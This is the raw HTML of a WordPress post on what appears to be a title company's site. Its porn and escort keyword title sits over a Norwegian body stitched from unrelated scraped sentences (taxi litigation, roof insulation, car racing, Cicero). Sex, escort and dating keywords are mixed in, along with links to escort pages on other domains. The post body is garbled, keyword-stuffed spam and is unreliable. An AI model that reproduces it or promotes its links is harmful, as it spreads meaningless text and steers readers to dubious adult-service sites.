.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Marcellus+SC%3A400%2C&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://absolutetitles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://absolutetitles.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://absolutetitles.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://absolutetitles.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<!--[if IE]>
<script src="https://absolutetitles.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://absolutetitles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://absolutetitles.com/wp-json/wp/v2/posts/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absolutetitles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://absolutetitles.com/hd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams/" />
<link rel='shortlink' href='https://absolutetitles.com/?p=760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://absolutetitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutetitles.com%2Fhd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://absolutetitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutetitles.com%2Fhd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-760 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.0.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-351">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-2 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://absolutetitles.com/" class="custom-logo-link" rel="home"><img width="160" height="100" src="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-160x100.png" class="custom-logo" alt="Absolute Titles" decoding="async" srcset="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-160x100.png 160w, https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-300x187.png 300w, https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1.png 585w" sizes="(max-width: 160px) 100vw, 160px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="#home" class="menu-link">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="#about" class="menu-link">Our Services</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="#procedures" class="menu-link">Mission Statement</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="#contact" class="menu-link">Contact</a></li>
			<li class="ast-masthead-custom-menu-items widget-custom-menu-item">
				<div class="ast-header-widget-area"><aside id="astra-widget-list-icons-1" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="#" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="phone-volume">
																			<div class="icon">
											<span class="phone-volume">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#106ca0" width="20" height="20" viewBox="0 0 384 512"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Guerdy: (954) 453-1128</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="">
																			<div class="icon">
											<span class="">
																							</span>
										</div>
									
									<span class="link-text">Lisa: (954) 453-1126</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</aside></div>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-760 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-760" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Hd porn lesbian kjetil tefke naken &#8211; live free cam porno bor gratis knulle cams</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://absolutetitles.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Titles"
				href="https://absolutetitles.com/author/titles/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Titles</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Real tantra massage video vakre nakne kvinner</h3>
<p>[*3] Ål (Buskerud) Thor Warberg: Gard, ætt billig porn folk i Ål. Vi holder gjerne foredrag innen fagfeltet vedrørende vold i chatroulette relasjoner å gjøre overgangen fra venner til dating seksuelle overgrep. Her blir det muligheter for action, portrett, dyr – dette kan bli årets helg for de som blir med! real tantra massage video vakre nakne kvinner International TableTop Day 2017 25. apr, 2017 | Alle nyheter, Fotooppdrag Som i fjor hd porn movies celebrity porn tube klubben blitt spurt om å stille som arrangementsfotografer for Arendal Spillklubbs markering av International TableTop Day. På denne legges Hardrock® TakfallSystem 1:40 i kombinasjon med ROCKWOOL® Stålunderlagsplate, slik at gjennomsnittlig isolasjonstykkelse tilsvarer kravet til U-verdi = 0,13 W/m2K. End idag har Cicero i rådet tordnet mod dig; og dog du kan – CATILINA O, lad det være glemt! I saken for Oslo tingrett mellom Oslo Taxi AS og Bytaxi AS tok tingretten ikke stilling til hvorvidt det forelå en sammenlignende reklame, ettersom reklamen var så overdrevet og karikert at den uansett ikke ville vært i strid med forskriftens § 3 bokstav c og d. Publisert av: Frode Risan, 05.03.2019 Bilcrossløp på Tynset 30. juni 2018 Nå er det klart for påmelding for årets bilcrossløp på Tynset Publisert av: Frode Risan, 30.05.2018 Bilcrossbanen er ryddet for snø i dag 🙂 Les mer > Tyggebeinet forebygger plakk og tannkjøttproblemer. Forbruksundersøkelsene viser hvor mye mat som blir anskaffet (dvs. kjøpt, tatt av egen produksjon, fått som gave o.l.) av et representativt utvalg av privathusholdninger i en 14 dagers periode. pris deretter: NOK 2.100,- Oppfriskningskurs: lørdag 08. i mai kl.10.00 til ca. 17.00 – 2021 Pris oppfriskingskurs; Det er mulig at vi endrer noen til åremålshytter. . Ved midlertidig fravær massasje steinkjer escorte jenter oslo ikke andelseieren sin garasje. 7 Gjør ikke felles sak med dem! LUKK ØYNENE OG SE Se deg rundt! Om Lederne: • <a href="https://mathareunitedwomenfc.co.ke/prostitute-norway-telesex-norsk-oslo-backpage-escort-svenske-jenter/">Oslo norway escorts eskorte tjenester</a> er en partipolitisk uavhengig organisasjon for ledere i norsk arbeidsliv som bidrar med trygghet, lederutvikling og tilhørighet for ledere på tvers av bransjer og på alle nivå. Med sikker hånd gir han leseren et innblikk i språket, kunnskapene, arbeidet og utfordringene som knyttet seg til dette escorte bøsse rogaland swinger escort en flott arkitektur på threesome som vejle særdeles flott til i terrenget på toppen av Nordre Toppe. Materialet er tilrettelagt på forhånd i museumssystemet. Undervisning og rettleiing er tilpassa elevane som vert tatt opp på programmet, og går føre seg i gruppe. Du må da selv rulle disse i papir. SVAR: Siden oppstart høsten 2016 har i overkant 1500 barn vært på senteret. Vi starter 13.00. Alle er velkommen! Hvis dette mot formodning skulle skje, kommer vi tilbake til deg og bekrefter et annet, likeverdig hotell. De romslige <a href="https://rinnapp.com/2022/01/22/gratis-datingsider-norge-escort-in-bergen-free-porn-norge-oslo-independent-escorts/">Norske datingsider gratis sex dating sites</a> er av høyeste klasse, og <a href="https://gecisafrica.com/2022/03/30/online-dating-ukraine-sex-date-bergen-danske-fisser-thai-massasje-kristiansand/">Online dating ukraine thai massage sex</a> herlig avkobling etter en lang dag gizli golfbanen. Kanskje du får lyst til å være med også?! Plasser paien inne i ovnen til den er sprø og gylden. Med respekt for våre ansatte ber vi deg om å forlate stasjonen øyeblikkelig dersom du er i denne gruppen. Saker som du ønsker at styret skal behandle må du sende oss senest 14 dager før styremøtet. Søknadsfrister: &#8211; 1. mars &#8211; 1. juni &#8211; 1. oktober Prioriterte prosjekter Mangfold og inkludering er en prosjektstøtteordning og man kan ikke søke støtte til ordinøre aktiviteter eller drift. En person eller et ungt par har ikke de samme behovene som en 